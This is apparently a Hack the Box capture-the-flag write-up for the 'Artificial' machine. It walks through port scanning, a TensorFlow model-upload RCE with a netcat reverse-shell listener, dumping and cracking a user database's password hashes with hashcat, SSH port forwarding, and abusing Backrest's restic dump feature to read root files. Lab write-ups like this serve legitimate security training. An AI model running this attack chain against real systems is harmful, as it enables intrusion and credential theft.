Artificial Easy Machine - Hack the Box
Easy-level Linux machine from Season 8.
Information
Artificial Machine is an easy-level Linux machine from Season 8.
Tools
- nmap
- netcat
- hashcat
Step by step
- Nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31

 nmap -A -p- -T4 -P0 -v -oX artificial_tcp.scan 10.10.11.74 --webxml

 PORT   STATE SERVICE VERSION
 22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey:
 |   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
 |   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
 |_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
 80/tcp open  http    nginx 1.18.0 (Ubuntu)
 |_http-title: Did not follow redirect to http://artificial.htb/
 | http-methods:
 |_  Supported Methods: GET HEAD POST OPTIONS
 |_http-server-header: nginx/1.18.0 (Ubuntu)
 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
 TCP/IP fingerprint:
 OS:SCAN(V=7.94SVN%E=4%D=6/26%OT=22%CT=1%CU=41443%PV=Y%DS=3%DC=T%G=Y%TM=685D
 OS:5919%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)
 OS:OPS(O1=M552ST11NW7%O2=M552ST11NW7%O3=M552NNT11NW7%O4=M552ST11NW7%O5=M552
 OS:ST11NW7%O6=M552ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
 OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M552NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
 OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
 OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
 OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
 OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=208%RUD=G)IE(R=Y%DFI=N%T=
 OS:40%CD=S)

 Uptime guess: 25.866 days (since Sat May 31 14:41:02 2025)
 Network Distance: 3 hops
 TCP Sequence Prediction: Difficulty=265 (Good luck!)
 IP ID Sequence Generation: All zeros
 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Adding artificial.htb to /etc/hosts
- After browsing the site and registering, we notice a functionality to upload .h5 files.
The upload page provides instructions and a requirements.txt indicating the use of TensorFlow.
After researching vulnerabilities, we find this exploit: Tensor Flow RCE
We clone the repo, edit the exploit.py script to include our IP and a listening port, and prepare for a reverse shell:1
nc -lvnp 44441 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
$ ls app.py instance models __pycache__ static templates $ ls -la total 36 drwxrwxr-x 7 app app 4096 Jun 9 13:56 . drwxr-x--- 6 app app 4096 Jun 9 10:52 .. -rw-rw-r-- 1 app app 7846 Jun 9 13:54 app.py drwxr-xr-x 2 app app 4096 Jun 27 16:45 instance drwxrwxr-x 2 app app 4096 Jun 27 16:45 models drwxr-xr-x 2 app app 4096 Jun 9 13:55 __pycache__ drwxrwxr-x 4 app app 4096 Jun 9 13:57 static drwxrwxr-x 2 app app 4096 Jun 18 13:21 templates $ cd instance $ ls -la total 32 drwxr-xr-x 2 app app 4096 Jun 27 16:45 . drwxrwxr-x 7 app app 4096 Jun 9 13:56 .. -rw-r--r-- 1 app app 24576 Jun 27 16:45 users.db
- Inside the machine we may notice that we are login as app and there is no user.txt file. Looking the content of /home folder and/or /etc/passwd/ we should see the user gael and this seems to be the user we need.
In the home folder of the user app, we can see an users.db SQLite3 file that we can explore and dump it’s information.
Since the reverse shell is unstable, we decide to exfiltrate the users.db file for offline analysis. One simple method is to base64-encode it:1
base64 users.db1
echo "base64" | base64 -d > users.db
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43
SQLite version 3.46.1 2024-08-13 09:16:08 Enter ".help" for usage hints. sqlite> .dump PRAGMA foreign_keys=OFF; BEGIN TRANSACTION; CREATE TABLE user ( id INTEGER NOT NULL, username VARCHAR(100) NOT NULL, email VARCHAR(120) NOT NULL, password VARCHAR(200) NOT NULL, PRIMARY KEY (id), UNIQUE (username), UNIQUE (email) ); INSERT INTO user VALUES(1,'gael','gael@artificial.htb','c99175974b6e192936d97224638a34f8'); INSERT INTO user VALUES(2,'mark','mark@artificial.htb','0f3d8c76530022670f1c6029eed09ccb'); INSERT INTO user VALUES(3,'robert','robert@artificial.htb','b606c5f5136170f15444251665638b36'); INSERT INTO user VALUES(4,'royer','royer@artificial.htb','bc25b1f80f544c0ab451c02a3dca9fc6'); INSERT INTO user VALUES(5,'mary','mary@artificial.htb','bf041041e57f1aff3be7ea1abd6129d0'); INSERT INTO user VALUES(6,'admin','admin@gmail.com','21232f297a57a5a743894a0e4a801fc3'); INSERT INTO user VALUES(7,'abc','abc@gmail.com','900150983cd24fb0d6963f7d28e17f72'); INSERT INTO user VALUES(8,'test','test@test.com','098f6bcd4621d373cade4e832627b4f6'); INSERT INTO user VALUES(9,'username','email@gmail.com','1a1dc91c907325c69271ddf0c944bc72'); INSERT INTO user VALUES(10,'test2','test@test','81dc9bdb52d04dc20036dbd8313ed055'); INSERT INTO user VALUES(11,'register','register@gmail.com','9de4a97425678c5b1288aa70c1669a64'); INSERT INTO user VALUES(12,'user','user@gmail.com','ee11cbb19052e40b07aac0ca060c23ee'); CREATE TABLE model ( id VARCHAR(36) NOT NULL, filename VARCHAR(120) NOT NULL, user_id INTEGER NOT NULL, PRIMARY KEY (id), FOREIGN KEY(user_id) REFERENCES user (id) ); INSERT INTO model VALUES('11310a1c-0d21-410e-84c6-cdc6c374185f','11310a1c-0d21-410e-84c6-cdc6c374185f.h5',1); INSERT INTO model VALUES('7c9cc769-2135-4e44-99cc-a63d3ff88ece','7c9cc769-2135-4e44-99cc-a63d3ff88ece.h5',7); INSERT INTO model VALUES('1f60ad02-fb16-4d2a-a7c0-ee6cd4a22ffe','1f60ad02-fb16-4d2a-a7c0-ee6cd4a22ffe.h5',8); INSERT INTO model VALUES('b6842aa6-f11d-4d98-a846-c9255b7e3daf','b6842aa6-f11d-4d98-a846-c9255b7e3daf.h5',10); INSERT INTO model VALUES('b795379e-d3fb-4389-ade3-d85804f67408','b795379e-d3fb-4389-ade3-d85804f67408.h5',10); INSERT INTO model VALUES('0ce76918-c9e8-46d2-ac27-1b8851a91740','0ce76918-c9e8-46d2-ac27-1b8851a91740.h5',8); INSERT INTO model VALUES('2bbfb7f5-d6bf-4c08-a25b-8c99c23a70eb','2bbfb7f5-d6bf-4c08-a25b-8c99c23a70eb.h5',10); INSERT INTO model VALUES('fa5931fd-f706-43b1-9b9e-987b3428e452','fa5931fd-f706-43b1-9b9e-987b3428e452.h5',8); INSERT INTO model VALUES('e8fbdb58-db25-4937-ae2a-316e671aa335','e8fbdb58-db25-4937-ae2a-316e671aa335.h5',10); COMMIT; - With the gael hash we can proceed to attempt to crack it with hashcat:
1

hashcat c99175974b6e192936d97224638a34f8 rockyou.txt
1

c99175974b6e192936d97224638a34f8:mattp005numbertwo
- Now that we have “valid” credentials, we log in via SSH:
1

ssh gael@artificial.htb
1
2
3
4
5
6
7
8
9
10
11
12
13

 gael@artificial:~$ ls -la
 total 32
 drwxr-x--- 4 gael gael 4096 Jun  9 08:53 .
 drwxr-xr-x 4 root root 4096 Jun 18 13:19 ..
 lrwxrwxrwx 1 root root    9 Oct 19  2024 .bash_history -> /dev/null
 -rw-r--r-- 1 gael gael  220 Feb 25  2020 .bash_logout
 -rw-r--r-- 1 gael gael 3771 Feb 25  2020 .bashrc
 drwx------ 2 gael gael 4096 Sep  7  2024 .cache
 -rw-r--r-- 1 gael gael  807 Feb 25  2020 .profile
 lrwxrwxrwx 1 root root    9 Oct 19  2024 .python_history -> /dev/null
 lrwxrwxrwx 1 root root    9 Oct 19  2024 .sqlite_history -> /dev/null
 drwx------ 2 gael gael 4096 Sep  7  2024 .ssh
 -rw-r----- 1 root gael   33 Jun 27 16:27 user.txt
![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now that we are inside as gael, we begin our standard enumeration: checking for interesting files, services, ports, and configurations.
- After some research, we should find the port 9898 listening locally.
We forward this port to our machine so we can access it through a browser:1
ssh -L 9898:localhost:9898 gael@artificial.htb
- This website is for Backrest service and we try our known credentials but they don’t work. So we continue looking for more.
Exploring the filesystem we find two key locations: /opt/backrest and /var/backups.
Inside the /opt/backrest we don’t have permissions to read the config files and seems there is none that we can do here.
However, there is a Backrest service backup located in /var/backups. We can start from here.1
tar xvf /var/backups/backrest_backup.tar.gz -C /tmp/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

 gael@artificial:/tmp/backrest$ ls -la
 total 51092
 drwxr-xr-x  5 gael gael     4096 Mar  4 22:17 .
 drwxrwxrwt 12 root root     4096 Jun 27 16:54 ..
 -rwxr-xr-x  1 gael gael 25690264 Feb 16 19:38 backrest
 drwxr-xr-x  3 gael gael     4096 Mar  3 21:27 .config
 -rwxr-xr-x  1 gael gael     3025 Mar  3 04:28 install.sh
 -rw-------  1 gael gael       64 Mar  3 21:18 jwt-secret
 -rw-r--r--  1 gael gael    57344 Mar  4 22:13 oplog.sqlite
 -rw-------  1 gael gael        0 Mar  3 21:18 oplog.sqlite.lock
 -rw-r--r--  1 gael gael    32768 Mar  4 22:17 oplog.sqlite-shm
 -rw-r--r--  1 gael gael        0 Mar  4 22:17 oplog.sqlite-wal
 drwxr-xr-x  2 gael gael     4096 Mar  3 21:18 processlogs
 -rwxr-xr-x  1 gael gael 26501272 Mar  3 04:28 restic
 drwxr-xr-x  3 gael gael     4096 Mar  4 22:17 tasklogs
Now, we can read the content of the file config.json and obtain new information.
1 2 3 4 5 6 7 8 9 10 11 12 13 14
{ "modno": 2, "version": 4, "instance": "Artificial", "auth": { "disabled": false, "users": [ { "name": "backrest_root", "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP" } ] } } - The password is base64 encoded and encrypted with Bcrypt.
First, we need to decode the hash:1 2
echo "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP" | base64 -d $2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO
Then, we can proceed attempt to crack it:
1

hashcat hash rockyou.txt
1
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO:!@#$%^

Using the new credentials we can finally log in to the Backrest website.
- From our previous research, we already knew that this service is running as root, if we have the possibility to run commands or read files inside Backrest, we won.
On the menu we can create new repositories. The fields doesnt seems to be relevant at the moment so we can just add basic things to start our testing.
Backrest integrates restic, a backup utility that allows us to:- Backup arbitrary folders
- Restore backups to arbitrary locations
- Dump contents of backups to stdout
If we try to back up files that gael doesn’t have permission to access and then restore them to a different location, we’ll likely still be unable to read them due to unchanged file permissions.
A better approach is to back up a sensitive directory (like /root) and use the dump feature to display the content of a specific file (e.g., root.txt) directly in the browser via stdout.
This is the method that ultimately allowed us to retrieve the root flag. Then, inside our new repository we can execute commands:

- First, make a backup of /root folder:
backup /root - Second, dump the file we want to read (or all the content of the backup):
dump latest /root/root.txt - Finally, we should see the root flag directly in the output window.
![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()
There might be other ways to “escalate privileges”, but abusing Backrest’s Restic dumping functionality proved to be the most straightforward.